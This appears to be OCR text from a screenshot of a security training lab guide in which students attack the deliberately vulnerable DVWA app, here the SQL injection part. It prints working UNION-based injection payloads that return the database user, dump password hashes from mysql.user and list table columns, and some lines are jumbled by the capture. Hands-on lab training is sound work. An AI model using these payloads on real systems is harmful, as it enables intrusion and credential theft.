 Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities 34 minutes remaining
Keyboard
System
LAB GUIDE
1. Before You Begin
2. Introduction
3. Section 1: Hands-On Demonstration
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Part 2: SQL Injection Attacks
DVWA Security
Results from the “@@version” test
16. In the User ID box, type a' UNION ALL
SELECT system_user(), user();#
and click Submit to return information
about the user name that you are using as
you make queries on the server.
17. In the User ID box, type a' UNION ALL
SELECT user, password FROM
mysql.user;# priv;# ' and click
Submit to display a hash for the user to the
backend database.
18. Make a screen capture showing the hash
information and paste it into the Lab Report
file.
http://172.30.0.13/DVWA/vulnerabilit
Damn Vulnerable Web App ...
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION SELECT NULL, GROUP_CONCAT(column_name) FROM information_schema.columns where table_schema='dvwa' and table_name='users';#
First name:
Surname: user_id,first_name,last_name,user,password,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
啟用 Windows
移至 [設定] 以啟用 Windows。
6:40 PM
11/10/2019
1